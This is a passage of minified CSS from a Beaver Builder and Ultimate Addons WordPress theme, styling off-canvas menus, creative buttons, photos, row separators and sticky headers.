;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu li:last-child {border-bottom: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-2x79bswc1d6y .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right,.fl-node-2x79bswc1d6y .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transition-duration: 0.5s;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-none .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .sub-menu .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-none .sub-menu .uabb-menu-toggle:before {color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-clear {background: rgba(0,0,0,0);}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: Jost, sans-serif;font-weight: 400;font-size: 18px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a, .fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(255,0,0,0);border-bottom-width: 2px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-size: 18px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {font-family: Jost, sans-serif;font-weight: 400;font-size: 18px;}@media(max-width: 768px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger {font-size: 15px;}} .fl-node-2x79bswc1d6y > .fl-module-content {margin-top:2px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-2x79bswc1d6y.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text, .fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text *:not(b, strong) {text-align: center;}@media(max-width: 992px) {.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text, .fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-pwy9tvx0jbhd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-builder-content .fl-node-byq912oxh0sd .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-byq912oxh0sd .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-byq912oxh0sd .fl-rich-text, .fl-builder-content .fl-node-byq912oxh0sd .fl-rich-text *:not(b, strong) {font-size: 16px;text-align: center;} .fl-node-byq912oxh0sd > .fl-module-content {margin-right:0px;margin-left:0px;}.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button,.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button:hover,.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button:visited {}.fl-node-bg1m0i842rc9 .fl-button-wrap {text-align: left;}@media(max-width: 992px) {.fl-node-bg1m0i842rc9 .fl-button-wrap {text-align: center;}} .fl-node-bg1m0i842rc9 > .fl-module-content {margin-right:10px;margin-left:10px;}.fl-builder-content .fl-node-gptoieszn730 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-gptoieszn730 .fl-module-content .fl-rich-text * {color: #e07f00;}@media(max-width: 992px) {.fl-builder-content .fl-node-gptoieszn730 .fl-rich-text, .fl-builder-content .fl-node-gptoieszn730 .fl-rich-text *:not(b, strong) {text-align: center;}}body p,.entry-content p,.entry-content ul li,.entry-content ul,.entry-content a,.pp-sub-heading p {}a.button,span.fl-button-text,span.uabb-button-text.uabb-creative-button-text,.gform_button.button,a.fl-button {}@media screen and (min-width: 769px) {}@media screen and (max-width: 1366px) {}@media screen and (max-width: 1024px) {}@media screen and (max-width: 768px) {}@media screen and (max-width: 480px) {}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap 